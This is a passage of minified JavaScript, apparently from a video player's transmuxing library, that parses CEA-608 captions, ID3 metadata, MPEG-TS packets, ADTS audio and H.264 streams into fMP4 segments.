                            else if (this.isPAC(n, r)) { var s = Ue.indexOf(7968 & t); "rollUp" === this.mode_ && (s - this.rollUpRows_ + 1 < 0 && (s = this.rollUpRows_ - 1), this.setRollUp(e.pts, s)), s !== this.row_ && (this.clearFormatting(e.pts), this.row_ = s), 1 & r && -1 === this.formatting_.indexOf("u") && this.addFormatting(e.pts, ["u"]), 16 == (16 & t) && (this.column_ = 4 * ((14 & t) >> 1)), this.isColorPAC(r) && 14 == (14 & r) && this.addFormatting(e.pts, ["i"]) } else this.isNormalChar(n) && (0 === r && (r = null), a = Re(n), a += Re(r), this[this.mode_](e.pts, a), this.column_ += a.length) } else this.lastControlCode_ = null } };
            Be.prototype = new V, Be.prototype.flushDisplayed = function(e) { var t = this.displayed_.map(function(e) { try { return e.trim() } catch (e) { return "" } }).join("\n").replace(/^\n+|\n+$/g, "");
                t.length && this.trigger("data", { startPts: this.startPts_, endPts: e, text: t, stream: this.name_ }) }, Be.prototype.reset = function() { this.mode_ = "popOn", this.topRow_ = 0, this.startPts_ = 0, this.displayed_ = Me(), this.nonDisplayed_ = Me(), this.lastControlCode_ = null, this.column_ = 0, this.row_ = 14, this.rollUpRows_ = 2, this.formatting_ = [] }, Be.prototype.setConstants = function() { 0 === this.dataChannel_ ? (this.BASE_ = 16, this.EXT_ = 17, this.CONTROL_ = (20 | this.field_) << 8, this.OFFSET_ = 23) : 1 === this.dataChannel_ && (this.BASE_ = 24, this.EXT_ = 25, this.CONTROL_ = (28 | this.field_) << 8, this.OFFSET_ = 31), this.PADDING_ = 0, this.RESUME_CAPTION_LOADING_ = 32 | this.CONTROL_, this.END_OF_CAPTION_ = 47 | this.CONTROL_, this.ROLL_UP_2_ROWS_ = 37 | this.CONTROL_, this.ROLL_UP_3_ROWS_ = 38 | this.CONTROL_, this.ROLL_UP_4_ROWS_ = 39 | this.CONTROL_, this.CARRIAGE_RETURN_ = 45 | this.CONTROL_, this.RESUME_DIRECT_CAPTIONING_ = 41 | this.CONTROL_, this.BACKSPACE_ = 33 | this.CONTROL_, this.ERASE_DISPLAYED_MEMORY_ = 44 | this.CONTROL_, this.ERASE_NON_DISPLAYED_MEMORY_ = 46 | this.CONTROL_ }, Be.prototype.isSpecialCharacter = function(e, t) { return e === this.EXT_ && 48 <= t && t <= 63 }, Be.prototype.isExtCharacter = function(e, t) { return (e === this.EXT_ + 1 || e === this.EXT_ + 2) && 32 <= t && t <= 63 }, Be.prototype.isMidRowCode = function(e, t) { return e === this.EXT_ && 32 <= t && t <= 47 }, Be.prototype.isOffsetControlCode = function(e, t) { return e === this.OFFSET_ && 33 <= t && t <= 35 }, Be.prototype.isPAC = function(e, t) { return e >= this.BASE_ && e < this.BASE_ + 8 && 64 <= t && t <= 127 }, Be.prototype.isColorPAC = function(e) { return 64 <= e && e <= 79 || 96 <= e && e <= 127 }, Be.prototype.isNormalChar = function(e) { return 32 <= e && e <= 127 }, Be.prototype.setRollUp = function(e, t) { if ("rollUp" !== this.mode_ && (this.row_ = 14, this.mode_ = "rollUp", this.flushDisplayed(e), this.nonDisplayed_ = Me(), this.displayed_ = Me()), void 0 !== t && t !== this.row_)
                    for (var i = 0; i < this.rollUpRows_; i++) this.displayed_[t - i] = this.displayed_[this.row_ - i], this.displayed_[this.row_ - i] = "";
                void 0 === t && (t = this.row_), this.topRow_ = t - this.rollUpRows_ + 1 }, Be.prototype.addFormatting = function(e, t) { this.formatting_ = this.formatting_.concat(t); var i = t.reduce(function(e, t) { return e + "<" + t + ">" }, "");
                this[this.mode_](e, i) }, Be.prototype.clearFormatting = function(e) { if (this.formatting_.length) { var t = this.formatting_.reverse().reduce(function(e, t) { return e + "</" + t + ">" }, "");
                    this.formatting_ = [], this[this.mode_](e, t) } }, Be.prototype.popOn = function(e, t) { var i = this.nonDisplayed_[this.row_];
                i += t, this.nonDisplayed_[this.row_] = i }, Be.prototype.rollUp = function(e, t) { var i = this.displayed_[this.row_];
                i += t, this.displayed_[this.row_] = i }, Be.prototype.shiftRowsUp_ = function() { var e; for (e = 0; e < this.topRow_; e++) this.displayed_[e] = ""; for (e = this.row_ + 1; e < 15; e++) this.displayed_[e] = ""; for (e = this.topRow_; e < this.row_; e++) this.displayed_[e] = this.displayed_[e + 1];
                this.displayed_[this.row_] = "" }, Be.prototype.paintOn = function(e, t) { var i = this.displayed_[this.row_];
                i += t, this.displayed_[this.row_] = i };

            function Fe(e, t) { var i = 1; for (t < e && (i = -1); 4294967296 < Math.abs(t - e);) e += 8589934592 * i; return e }

            function je(e) { var t, i;
                je.prototype.init.call(this), this.type_ = e || "shared", this.push = function(e) { "shared" !== this.type_ && e.type !== this.type_ || (void 0 === i && (i = e.dts), e.dts = Fe(e.dts, i), e.pts = Fe(e.pts, i), t = e.dts, this.trigger("data", e)) }, this.flush = function() { i = t, this.trigger("done") }, this.endTimeline = function() { this.flush(), this.trigger("endedtimeline") }, this.discontinuity = function() { t = i = void 0 }, this.reset = function() { this.discontinuity(), this.trigger("reset") } } var Ve = { CaptionStream: G, Cea608Stream: Be, Cea708Stream: De },
                qe = { H264_STREAM_TYPE: 27, ADTS_STREAM_TYPE: 15, METADATA_STREAM_TYPE: 21 };
            je.prototype = new V;

            function He(e, t, i) { var n, r = ""; for (n = t; n < i; n++) r += "%" + ("00" + e[n].toString(16)).slice(-2); return r }

            function We(e, t, i) { return decodeURIComponent(He(e, t, i)) }

            function ze(e) { return e[0] << 21 | e[1] << 14 | e[2] << 7 | e[3] } var Ge, Xe = je,
                Ke = { TXXX: function(e) { var t; if (3 === e.data[0]) { for (t = 1; t < e.data.length; t++)
                                if (0 === e.data[t]) { e.description = We(e.data, 1, t), e.value = We(e.data, t + 1, e.data.length).replace(/\0*$/, ""); break }
                            e.data = e.value } }, WXXX: function(e) { var t; if (3 === e.data[0])
                            for (t = 1; t < e.data.length; t++)
                                if (0 === e.data[t]) { e.description = We(e.data, 1, t), e.url = We(e.data, t + 1, e.data.length); break } }, PRIV: function(e) { var t, i; for (t = 0; t < e.data.length; t++)
                            if (0 === e.data[t]) { e.owner = (i = e.data, unescape(He(i, 0, t))); break }
                        e.privateData = e.data.subarray(t + 1), e.data = e.privateData } };
            (Ge = function(e) { var t, u = { debug: !(!e || !e.debug), descriptor: e && e.descriptor },
                    l = 0,
                    c = [],
                    d = 0; if (Ge.prototype.init.call(this), this.dispatchType = qe.METADATA_STREAM_TYPE.toString(16), u.descriptor)
                    for (t = 0; t < u.descriptor.length; t++) this.dispatchType += ("00" + u.descriptor[t].toString(16)).slice(-2);
                this.push = function(e) { var t, i, n, r, a; if ("timed-metadata" === e.type)
                        if (e.dataAlignmentIndicator && (d = 0, c.length = 0), 0 === c.length && (e.data.length < 10 || e.data[0] !== "I".charCodeAt(0) || e.data[1] !== "D".charCodeAt(0) || e.data[2] !== "3".charCodeAt(0))) u.debug;
                        else if (c.push(e), d += e.data.byteLength, 1 === c.length && (l = ze(e.data.subarray(6, 10)), l += 10), !(d < l)) { for (t = { data: new Uint8Array(l), frames: [], pts: c[0].pts, dts: c[0].dts }, a = 0; a < l;) t.data.set(c[0].data.subarray(0, l - a), a), a += c[0].data.byteLength, d -= c[0].data.byteLength, c.shift();
                        i = 10, 64 & t.data[5] && (i += 4, i += ze(t.data.subarray(10, 14)), l -= ze(t.data.subarray(16, 20)));
                        do { if ((n = ze(t.data.subarray(i + 4, i + 8))) < 1) return; if ((r = { id: String.fromCharCode(t.data[i], t.data[i + 1], t.data[i + 2], t.data[i + 3]), data: t.data.subarray(i + 10, i + n + 10) }).key = r.id, Ke[r.id] && (Ke[r.id](r), "com.apple.streaming.transportStreamTimestamp" === r.owner)) { var s = r.data,
                                    o = (1 & s[3]) << 30 | s[4] << 22 | s[5] << 14 | s[6] << 6 | s[7] >>> 2;
                                o *= 4, o += 3 & s[7], r.timeStamp = o, void 0 === t.pts && void 0 === t.dts && (t.pts = r.timeStamp, t.dts = r.timeStamp), this.trigger("timestamp", r) }
                            t.frames.push(r), i += 10, i += n } while (i < l);
                        this.trigger("data", t) } } }).prototype = new V; var Qe, Ye, $e, Je = Ge,
                Ze = Xe;
            (Qe = function() { var r = new Uint8Array(188),
                    a = 0;
                Qe.prototype.init.call(this), this.push = function(e) { var t, i = 0,
                        n = 188; for (a ? ((t = new Uint8Array(e.byteLength + a)).set(r.subarray(0, a)), t.set(e, a), a = 0) : t = e; n < t.byteLength;) 71 !== t[i] || 71 !== t[n] ? (i++, n++) : (this.trigger("data", t.subarray(i, n)), i += 188, n += 188);
                    i < t.byteLength && (r.set(t.subarray(i), 0), a = t.byteLength - i) }, this.flush = function() { 188 === a && 71 === r[0] && (this.trigger("data", r), a = 0), this.trigger("done") }, this.endTimeline = function() { this.flush(), this.trigger("endedtimeline") }, this.reset = function() { a = 0, this.trigger("reset") } }).prototype = new V, (Ye = function() { var n, r, a, s;
                Ye.prototype.init.call(this), (s = this).packetsWaitingForPmt = [], this.programMapTable = void 0, n = function(e, t) { var i = 0;
                    t.payloadUnitStartIndicator && (i += e[i] + 1), "pat" === t.type ? r(e.subarray(i), t) : a(e.subarray(i), t) }, r = function(e, t) { t.section_number = e[7], t.last_section_number = e[8], s.pmtPid = (31 & e[10]) << 8 | e[11], t.pmtPid = s.pmtPid }, a = function(e, t) { var i, n; if (1 & e[5]) { for (s.programMapTable = { video: null, audio: null, "timed-metadata": {} }, i = 3 + ((15 & e[1]) << 8 | e[2]) - 4, n = 12 + ((15 & e[10]) << 8 | e[11]); n < i;) { var r = e[n],
                                a = (31 & e[n + 1]) << 8 | e[n + 2];
                            r === qe.H264_STREAM_TYPE && null === s.programMapTable.video ? s.programMapTable.video = a : r === qe.ADTS_STREAM_TYPE && null === s.programMapTable.audio ? s.programMapTable.audio = a : r === qe.METADATA_STREAM_TYPE && (s.programMapTable["timed-metadata"][a] = r), n += 5 + ((15 & e[n + 3]) << 8 | e[n + 4]) }
                        t.programMapTable = s.programMapTable } }, this.push = function(e) { var t = {},
                        i = 4; if (t.payloadUnitStartIndicator = !!(64 & e[1]), t.pid = 31 & e[1], t.pid <<= 8, t.pid |= e[2], 1 < (48 & e[3]) >>> 4 && (i += e[i] + 1), 0 === t.pid) t.type = "pat", n(e.subarray(i), t), this.trigger("data", t);
                    else if (t.pid === this.pmtPid)
                        for (t.type = "pmt", n(e.subarray(i), t), this.trigger("data", t); this.packetsWaitingForPmt.length;) this.processPes_.apply(this, this.packetsWaitingForPmt.shift());
                    else void 0 === this.programMapTable ? this.packetsWaitingForPmt.push([e, i, t]) : this.processPes_(e, i, t) }, this.processPes_ = function(e, t, i) { i.pid === this.programMapTable.video ? i.streamType = qe.H264_STREAM_TYPE : i.pid === this.programMapTable.audio ? i.streamType = qe.ADTS_STREAM_TYPE : i.streamType = this.programMapTable["timed-metadata"][i.pid], i.type = "pes", i.data = e.subarray(t), this.trigger("data", i) } }).prototype = new V, Ye.STREAM_TYPES = { h264: 27, adts: 15 }, ($e = function() {
                function n(e, t, i) { var n, r, a = new Uint8Array(e.size),
                        s = { type: t },
                        o = 0,
                        u = 0; if (e.data.length && !(e.size < 9)) { for (s.trackId = e.data[0].pid, o = 0; o < e.data.length; o++) r = e.data[o], a.set(r.data, u), u += r.data.byteLength;! function(e, t) { var i, n = e[0] << 16 | e[1] << 8 | e[2];
                            t.data = new Uint8Array, 1 == n && (t.packetLength = 6 + (e[4] << 8 | e[5]), t.dataAlignmentIndicator = 0 != (4 & e[6]), 192 & (i = e[7]) && (t.pts = (14 & e[9]) << 27 | (255 & e[10]) << 20 | (254 & e[11]) << 12 | (255 & e[12]) << 5 | (254 & e[13]) >>> 3, t.pts *= 4, t.pts += (6 & e[13]) >>> 1, t.dts = t.pts, 64 & i && (t.dts = (14 & e[14]) << 27 | (255 & e[15]) << 20 | (254 & e[16]) << 12 | (255 & e[17]) << 5 | (254 & e[18]) >>> 3, t.dts *= 4, t.dts += (6 & e[18]) >>> 1)), t.data = e.subarray(9 + e[8])) }(a, s), n = "video" === t || s.packetLength <= e.size, (i || n) && (e.size = 0, e.data.length = 0), n && l.trigger("data", s) } } var t, l = this,
                    r = { data: [], size: 0 },
                    a = { data: [], size: 0 },
                    s = { data: [], size: 0 };
                $e.prototype.init.call(this), this.push = function(i) {
                    ({ pat: function() {}, pes: function() { var e, t; switch (i.streamType) {
                                case qe.H264_STREAM_TYPE:
                                    e = r, t = "video"; break;
                                case qe.ADTS_STREAM_TYPE:
                                    e = a, t = "audio"; break;
                                case qe.METADATA_STREAM_TYPE:
                                    e = s, t = "timed-metadata"; break;
                                default:
                                    return }
                            i.payloadUnitStartIndicator && n(e, t, !0), e.data.push(i), e.size += i.data.byteLength }, pmt: function() { var e = { type: "metadata", tracks: [] };
                            null !== (t = i.programMapTable).video && e.tracks.push({ timelineStartInfo: { baseMediaDecodeTime: 0 }, id: +t.video, codec: "avc", type: "video" }), null !== t.audio && e.tracks.push({ timelineStartInfo: { baseMediaDecodeTime: 0 }, id: +t.audio, codec: "adts", type: "audio" }), l.trigger("data", e) } })[i.type]() }, this.reset = function() { r.size = 0, r.data.length = 0, a.size = 0, a.data.length = 0, this.trigger("reset") }, this.flushStreams_ = function() { n(r, "video"), n(a, "audio"), n(s, "timed-metadata") }, this.flush = function() { this.flushStreams_(), this.trigger("done") } }).prototype = new V; var et = { PAT_PID: 0, MP2T_PACKET_LENGTH: 188, TransportPacketStream: Qe, TransportParseStream: Ye, ElementaryStream: $e, TimestampRolloverStream: Ze, CaptionStream: Ve.CaptionStream, Cea608Stream: Ve.Cea608Stream, Cea708Stream: Ve.Cea708Stream, MetadataStream: Je }; for (var tt in qe) qe.hasOwnProperty(tt) && (et[tt] = qe[tt]); var it, nt = et,
                rt = ce,
                at = [96e3, 88200, 64e3, 48e3, 44100, 32e3, 24e3, 22050, 16e3, 12e3, 11025, 8e3, 7350];
            (it = function(u) { var l, c = 0;
                it.prototype.init.call(this), this.push = function(e) { var t, i, n, r, a, s, o = 0; if (u || (c = 0), "audio" === e.type)
                        for (l ? (r = l, (l = new Uint8Array(r.byteLength + e.data.byteLength)).set(r), l.set(e.data, r.byteLength)) : l = e.data; o + 5 < l.length;)
                            if (255 === l[o] && 240 == (246 & l[o + 1])) { if (i = 2 * (1 & ~l[o + 1]), t = (3 & l[o + 3]) << 11 | l[o + 4] << 3 | (224 & l[o + 5]) >> 5, s = (a = 1024 * (1 + (3 & l[o + 6]))) * rt / at[(60 & l[o + 2]) >>> 2], n = o + t, l.byteLength < n) return; if (this.trigger("data", { pts: e.pts + c * s, dts: e.dts + c * s, sampleCount: a, audioobjecttype: 1 + (l[o + 2] >>> 6 & 3), channelcount: (1 & l[o + 2]) << 2 | (192 & l[o + 3]) >>> 6, samplerate: at[(60 & l[o + 2]) >>> 2], samplingfrequencyindex: (60 & l[o + 2]) >>> 2, samplesize: 16, data: l.subarray(o + 7 + i, n) }), c++, l.byteLength === n) return void(l = void 0);
                                l = l.subarray(n) } else o++ }, this.flush = function() { c = 0, this.trigger("done") }, this.reset = function() { l = void 0, this.trigger("reset") }, this.endTimeline = function() { l = void 0, this.trigger("endedtimeline") } }).prototype = new V; var st, ot, ut, lt = it,
                ct = function(n) { var r = n.byteLength,
                        a = 0,
                        s = 0;
                    this.length = function() { return 8 * r }, this.bitsAvailable = function() { return 8 * r + s }, this.loadWord = function() { var e = n.byteLength - r,
                            t = new Uint8Array(4),
                            i = Math.min(4, r); if (0 === i) throw new Error("no bytes available");
                        t.set(n.subarray(e, e + i)), a = new DataView(t.buffer).getUint32(0), s = 8 * i, r -= i }, this.skipBits = function(e) { var t;
                        e < s || (e -= s, e -= 8 * (t = Math.floor(e / 8)), r -= t, this.loadWord()), a <<= e, s -= e }, this.readBits = function(e) { var t = Math.min(s, e),
                            i = a >>> 32 - t; return 0 < (s -= t) ? a <<= t : 0 < r && this.loadWord(), 0 < (t = e - t) ? i << t | this.readBits(t) : i }, this.skipLeadingZeros = function() { var e; for (e = 0; e < s; ++e)
                            if (0 != (a & 2147483648 >>> e)) return a <<= e, s -= e, e;
                        return this.loadWord(), e + this.skipLeadingZeros() }, this.skipUnsignedExpGolomb = function() { this.skipBits(1 + this.skipLeadingZeros()) }, this.skipExpGolomb = function() { this.skipBits(1 + this.skipLeadingZeros()) }, this.readUnsignedExpGolomb = function() { var e = this.skipLeadingZeros(); return this.readBits(e + 1) - 1 }, this.readExpGolomb = function() { var e = this.readUnsignedExpGolomb(); return 1 & e ? 1 + e >>> 1 : -1 * (e >>> 1) }, this.readBoolean = function() { return 1 === this.readBits(1) }, this.readUnsignedByte = function() { return this.readBits(8) }, this.loadWord() };
            (ot = function() { var n, r, a = 0;
                ot.prototype.init.call(this), this.push = function(e) { for (var t, i = (r = r ? ((t = new Uint8Array(r.byteLength + e.data.byteLength)).set(r), t.set(e.data, r.byteLength), t) : e.data).byteLength; a < i - 3; a++)
                        if (1 === r[a + 2]) { n = a + 5; break }
                    for (; n < i;) switch (r[n]) {
                        case 0:
                            if (0 !== r[n - 1]) { n += 2; break } if (0 !== r[n - 2]) { n++; break } for (a + 3 !== n - 2 && this.trigger("data", r.subarray(a + 3, n - 2)); 1 !== r[++n] && n < i;);
                            a = n - 2, n += 3; break;
                        case 1:
                            if (0 !== r[n - 1] || 0 !== r[n - 2]) { n += 3; break }
                            this.trigger("data", r.subarray(a + 3, n - 2)), a = n - 2, n += 3; break;
                        default:
                            n += 3 }
                    r = r.subarray(a), n -= a, a = 0 }, this.reset = function() { r = null, a = 0, this.trigger("reset") }, this.flush = function() { r && 3 < r.byteLength && this.trigger("data", r.subarray(a + 3)), r = null, a = 0, this.trigger("done") }, this.endTimeline = function() { this.flush(), this.trigger("endedtimeline") } }).prototype = new V, ut = { 100: !0, 110: !0, 122: !0, 244: !0, 44: !0, 83: !0, 86: !0, 118: !0, 128: !0, 138: !0, 139: !0, 134: !0 }, (st = function() { var i, n, r, a, s, o, _, t = new ot;
                st.prototype.init.call(this), (i = this).push = function(e) { "video" === e.type && (n = e.trackId, r = e.pts, a = e.dts, t.push(e)) }, t.on("data", function(e) { var t = { trackId: n, pts: r, dts: a, data: e }; switch (31 & e[0]) {
                        case 5:
                            t.nalUnitType = "slice_layer_without_partitioning_rbsp_idr"; break;
                        case 6:
                            t.nalUnitType = "sei_rbsp", t.escapedRBSP = s(e.subarray(1)); break;
                        case 7:
                            t.nalUnitType = "seq_parameter_set_rbsp", t.escapedRBSP = s(e.subarray(1)), t.config = o(t.escapedRBSP); break;
                        case 8:
                            t.nalUnitType = "pic_parameter_set_rbsp"; break;
                        case 9:
                            t.nalUnitType = "access_unit_delimiter_rbsp" }
                    i.trigger("data", t) }), t.on("done", function() { i.trigger("done") }), t.on("partialdone", function() { i.trigger("partialdone") }), t.on("reset", function() { i.trigger("reset") }), t.on("endedtimeline", function() { i.trigger("endedtimeline") }), this.flush = function() { t.flush() }, this.partialFlush = function() { t.partialFlush() }, this.reset = function() { t.reset() }, this.endTimeline = function() { t.endTimeline() }, _ = function(e, t) { var i, n = 8,
                        r = 8; for (i = 0; i < e; i++) 0 !== r && (r = (n + t.readExpGolomb() + 256) % 256), n = 0 === r ? n : r }, s = function(e) { for (var t, i, n = e.byteLength, r = [], a = 1; a < n - 2;) 0 === e[a] && 0 === e[a + 1] && 3 === e[a + 2] ? (r.push(a + 2), a += 2) : a++; if (0 === r.length) return e;
                    t = n - r.length, i = new Uint8Array(t); var s = 0; for (a = 0; a < t; s++, a++) s === r[0] && (s++, r.shift()), i[a] = e[s]; return i }, o = function(e) { var t, i, n, r, a, s, o, u, l, c, d, h, p, f = 0,
                        m = 0,
                        g = 0,
                        v = 0,
                        y = 1; if (i = (t = new ct(e)).readUnsignedByte(), r = t.readUnsignedByte(), n = t.readUnsignedByte(), t.skipUnsignedExpGolomb(), ut[i] && (3 === (a = t.readUnsignedExpGolomb()) && t.skipBits(1), t.skipUnsignedExpGolomb(), t.skipUnsignedExpGolomb(), t.skipBits(1), t.readBoolean()))
                        for (d = 3 !== a ? 8 : 12, p = 0; p < d; p++) t.readBoolean() && _(p < 6 ? 16 : 64, t); if (t.skipUnsignedExpGolomb(), 0 === (s = t.readUnsignedExpGolomb())) t.readUnsignedExpGolomb();
                    else if (1 === s)
                        for (t.skipBits(1), t.skipExpGolomb(), t.skipExpGolomb(), o = t.readUnsignedExpGolomb(), p = 0; p < o; p++) t.skipExpGolomb(); if (t.skipUnsignedExpGolomb(), t.skipBits(1), u = t.readUnsignedExpGolomb(), l = t.readUnsignedExpGolomb(), 0 === (c = t.readBits(1)) && t.skipBits(1), t.skipBits(1), t.readBoolean() && (f = t.readUnsignedExpGolomb(), m = t.readUnsignedExpGolomb(), g = t.readUnsignedExpGolomb(), v = t.readUnsignedExpGolomb()), t.readBoolean() && t.readBoolean()) { switch (t.readUnsignedByte()) {
                            case 1:
                                h = [1, 1]; break;
                            case 2:
                                h = [12, 11]; break;
                            case 3:
                                h = [10, 11]; break;
                            case 4:
                                h = [16, 11]; break;
                            case 5:
                                h = [40, 33]; break;
                            case 6:
                                h = [24, 11]; break;
                            case 7:
                                h = [20, 11]; break;
                            case 8:
                                h = [32, 11]; break;
                            case 9:
                                h = [80, 33]; break;
                            case 10:
                                h = [18, 11]; break;
                            case 11:
                                h = [15, 11]; break;
                            case 12:
                                h = [64, 33]; break;
                            case 13:
                                h = [160, 99]; break;
                            case 14:
                                h = [4, 3]; break;
                            case 15:
                                h = [3, 2]; break;
                            case 16:
                                h = [2, 1]; break;
                            case 255:
                                h = [t.readUnsignedByte() << 8 | t.readUnsignedByte(), t.readUnsignedByte() << 8 | t.readUnsignedByte()] }
                        h && (y = h[0] / h[1]) } return { profileIdc: i, levelIdc: n, profileCompatibility: r, width: Math.ceil((16 * (u + 1) - 2 * f - 2 * m) * y), height: (2 - c) * (l + 1) * 16 - 2 * g - 2 * v, sarRatio: h } } }).prototype = new V;

            function dt(e, t) { var i = e[t + 6] << 21 | e[t + 7] << 14 | e[t + 8] << 7 | e[t + 9]; return i = 0 <= i ? i : 0, (16 & e[t + 5]) >> 4 ? i + 20 : i + 10 } var ht, pt = { H264Stream: st, NalByteStream: ot },
                ft = function(e) { var t = function e(t, i) { return t.length - i < 10 || t[i] !== "I".charCodeAt(0) || t[i + 1] !== "D".charCodeAt(0) || t[i + 2] !== "3".charCodeAt(0) ? i : e(t, i += dt(t, i)) }(e, 0); return e.length >= t + 2 && 255 == (255 & e[t]) && 240 == (240 & e[t + 1]) && 16 == (22 & e[t + 1]) },
                mt = dt,
                gt = function(e, t) { var i = (224 & e[t + 5]) >> 5,
                        n = e[t + 4] << 3; return 6144 & e[t + 3] | n | i };
            (ht = function() { var o = new Uint8Array,
                    u = 0;
                ht.prototype.init.call(this), this.setTimestamp = function(e) { u = e }, this.push = function(e) { var t, i, n, r, a = 0,
                        s = 0; for (o.length ? (r = o.length, (o = new Uint8Array(e.byteLength + r)).set(o.subarray(0, r)), o.set(e, r)) : o = e; 3 <= o.length - s;)
                        if (o[s] !== "I".charCodeAt(0) || o[s + 1] !== "D".charCodeAt(0) || o[s + 2] !== "3".charCodeAt(0))
                            if (255 != (255 & o[s]) || 240 != (240 & o[s + 1])) s++;
                            else { if (o.length - s < 7) break; if (s + (a = gt(o, s)) > o.length) break;
                                n = { type: "audio", data: o.subarray(s, s + a), pts: u, dts: u }, this.trigger("data", n), s += a }
                    else { if (o.length - s < 10) break; if (s + (a = mt(o, s)) > o.length) break;
                        i = { type: "timed-metadata", data: o.subarray(s, s + a) }, this.trigger("data", i), s += a }
                    t = o.length - s, o = 0 < t ? o.subarray(s) : new Uint8Array }, this.reset = function() { o = new Uint8Array, this.trigger("reset") }, this.endTimeline = function() { o = new Uint8Array, this.trigger("endedtimeline") } }).prototype = new V;

            function vt(e, t) { var i; if (e.length !== t.length) return !1; for (i = 0; i < e.length; i++)
                    if (e[i] !== t[i]) return !1;
                return !0 }

            function yt(e, t, i, n, r, a) { return { start: { dts: e, pts: e + (i - t) }, end: { dts: e + (n - t), pts: e + (r - i) }, prependedContentDuration: a, baseMediaDecodeTime: e } } var _t, bt, Tt, St, kt = ht,
                wt = ["audioobjecttype", "channelcount", "samplerate", "samplingfrequencyindex", "samplesize"],
                Et = ["width", "height", "profileIdc", "levelIdc", "profileCompatibility", "sarRatio"],
                Ct = pt.H264Stream,
                It = ft,
                xt = ce;
            (bt = function(o, u) { var l = [],
                    c = 0,
                    d = 0,
                    h = 0,
                    p = 1 / 0;
                u = u || {}, bt.prototype.init.call(this), this.push = function(t) { ke(o, t), o && wt.forEach(function(e) { o[e] = t[e] }), l.push(t) }, this.setEarliestDts = function(e) { d = e }, this.setVideoBaseMediaDecodeTime = function(e) { p = e }, this.setAudioAppendStart = function(e) { h = e }, this.flush = function() { var e, t, i, n, r, a, s;
                    0 !== l.length && (e = ve(l, o, d), o.baseMediaDecodeTime = Se(o, u.keepOriginalTimestamps), s = ge(o, e, h, p), o.samples = ye(e), i = J(_e(e)), l = [], t = Z(c, [o]), n = new Uint8Array(t.byteLength + i.byteLength), c++, n.set(t), n.set(i, t.byteLength), Te(o), r = Math.ceil(1024 * xt / o.samplerate), e.length && (a = e.length * r, this.trigger("segmentTimingInfo", yt(pe(o.baseMediaDecodeTime, o.samplerate), e[0].dts, e[0].pts, e[0].dts + a, e[0].pts + a, s || 0)), this.trigger("timingInfo", { start: e[0].pts, end: e[0].pts + a })), this.trigger("data", { track: o, boxes: n })), this.trigger("done", "AudioSegmentStream") }, this.reset = function() { Te(o), l = [], this.trigger("reset") } }).prototype = new V, (_t = function(c, d) { var t, i, h = 0,
                    p = [],
                    f = [];
                d = d || {}, _t.prototype.init.call(this), delete c.minPTS, this.gopCache_ = [], this.push = function(e) { ke(c, e), "seq_parameter_set_rbsp" !== e.nalUnitType || t || (t = e.config, c.sps = [e.data], Et.forEach(function(e) { c[e] = t[e] }, this)), "pic_parameter_set_rbsp" !== e.nalUnitType || i || (i = e.data, c.pps = [e.data]), p.push(e) }, this.flush = function() { for (var e, t, i, n, r, a, s, o, u = 0; p.length && "access_unit_delimiter_rbsp" !== p[0].nalUnitType;) p.shift(); if (0 === p.length) return this.resetStream_(), void this.trigger("done", "VideoSegmentStream"); if (e = te(p), (i = ie(e))[0][0].keyFrame || ((t = this.getGopForFusion_(p[0], c)) ? (u = t.duration, i.unshift(t), i.byteLength += t.byteLength, i.nalCount += t.nalCount, i.pts = t.pts, i.dts = t.dts, i.duration += t.duration) : i = ne(i)), f.length) { var l; if (!(l = d.alignGopsAtEnd ? this.alignGopsAtEnd_(i) : this.alignGopsAtStart_(i))) return this.gopCache_.unshift({ gop: i.pop(), pps: c.pps, sps: c.sps }), this.gopCache_.length = Math.min(6, this.gopCache_.length), p = [], this.resetStream_(), void this.trigger("done", "VideoSegmentStream");
                        Te(c), i = l }
                    ke(c, i), c.samples = re(i), r = J(ae(i)), c.baseMediaDecodeTime = Se(c, d.keepOriginalTimestamps), this.trigger("processedGopsInfo", i.map(function(e) { return { pts: e.pts, dts: e.dts, byteLength: e.byteLength } })), s = i[0], o = i[i.length - 1], this.trigger("segmentTimingInfo", yt(c.baseMediaDecodeTime, s.dts, s.pts, o.dts + o.duration, o.pts + o.duration, u)), this.trigger("timingInfo", { start: i[0].pts, end: i[i.length - 1].pts + i[i.length - 1].duration }), this.gopCache_.unshift({ gop: i.pop(), pps: c.pps, sps: c.sps }), this.gopCache_.length = Math.min(6, this.gopCache_.length), p = [], this.trigger("baseMediaDecodeTime", c.baseMediaDecodeTime), this.trigger("timelineStartInfo", c.timelineStartInfo), n = Z(h, [c]), a = new Uint8Array(n.byteLength + r.byteLength), h++, a.set(n), a.set(r, n.byteLength), this.trigger("data", { track: c, boxes: a }), this.resetStream_(), this.trigger("done", "VideoSegmentStream") }, this.reset = function() { this.resetStream_(), p = [], this.gopCache_.length = 0, f.length = 0, this.trigger("reset") }, this.resetStream_ = function() { Te(c), i = t = void 0 }, this.getGopForFusion_ = function(e) { var t, i, n, r, a, s = 1 / 0; for (a = 0; a < this.gopCache_.length; a++) n = (r = this.gopCache_[a]).gop, c.pps && vt(c.pps[0], r.pps[0]) && c.sps && vt(c.sps[0], r.sps[0]) && (n.dts < c.timelineStartInfo.dts || -1e4 <= (t = e.dts - n.dts - n.duration) && t <= 45e3 && (!i || t < s) && (i = r, s = t)); return i ? i.gop : null }, this.alignGopsAtStart_ = function(e) { var t, i, n, r, a, s, o, u; for (a = e.byteLength, s = e.nalCount, o = e.duration, t = i = 0; t < f.length && i < e.length && (n = f[t], r = e[i], n.pts !== r.pts);) r.pts > n.pts ? t++ : (i++, a -= r.byteLength, s -= r.nalCount, o -= r.duration); return 0 === i ? e : i === e.length ? null : ((u = e.slice(i)).byteLength = a, u.duration = o, u.nalCount = s, u.pts = u[0].pts, u.dts = u[0].dts, u) }, this.alignGopsAtEnd_ = function(e) { var t, i, n, r, a, s, o; for (t = f.length - 1, i = e.length - 1, a = null, s = !1; 0 <= t && 0 <= i;) { if (n = f[t], r = e[i], n.pts === r.pts) { s = !0; break }
                        n.pts > r.pts ? t-- : (t === f.length - 1 && (a = i), i--) } if (!s && null === a) return null; if (0 === (o = s ? i : a)) return e; var u = e.slice(o),
